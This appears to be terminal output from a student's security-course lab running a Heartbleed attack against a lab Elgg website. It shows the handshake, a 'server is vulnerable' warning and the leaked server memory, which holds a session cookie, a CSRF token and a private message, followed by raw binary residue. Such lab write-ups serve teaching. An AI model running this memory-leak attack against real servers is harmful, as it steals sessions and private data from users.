 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8
⌥⌘1
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
sec-ch-ua-mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedlabelgg.com/cache/css/default/elgg.1449721729.css
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: Elgg=24jbdbos56q8u3gtn7kg4pvdp2
.U.H.(...?.......g: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: Elgg=24jbdbos56q8u3gtn7kg4pvdp2
..#......j....[\e, br, zstd
Accept-Language: en-US,en;q=0.9,th;q=0.8
Cookie: Elgg=24jbdbos56q8u3gtn7kg4pvdp2
__elgg_token=eea6c80d6bcad71f499536783e09eaf0&__elgg_ts=1729489983&recipient_guid=40&subject=secret+message&body=Dude%2C+this+is+secret+stu%EF%AC%80%2C+you+m
ust+keep+this+between+us.+Never%2C+never+tell+anyone+this+secret+stu%EF%AC%80....`..ZI...C.....U.D6l"G^.........'...v.F?s..Z.)....pO..\.vr`.I....e.>i.Q6ok6c.
6....f_...1n.e...^.)5,..".(c
Y..].D-.[.B.P.......*_Y.0..1%..V.xH..n...
M..$..$....{o[v_ .u....UxQ.[)X9....z.'i._.Z.Z.0..#...B.s`2..Y..x)v.ez.5....r..1,X...e.IJ..c.....\{.7o....m.|...W........sJ.aP"...$...9.W:...+...H.C(..iV.....
G.6......N..V.Pk......jnbKZks8.W~..an....1U..Q@..c..>.E.g.3.@.Ww.... .=Q$b.(8.a..]..L..KV..Z....{.wj..#...A.g....#Q..]-...]..$E.00.{`..R........7.....x0[.8\]
.v..Lk.......Y=
.qW# .D........$..M..2xH%.W..tm.oD.f.kGPC.nH......#..g.....v....s.v.C.D-.8!S..).....Y........+.......;.:..-.Da.w.
.B5~...P.t}(..Di...u|..K..*d..-...4.T..=F..-...............h2.http/1.1zz...T..-....)...bH".l;...d...Di.....h2...............+
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29
✔ py27 13:09:10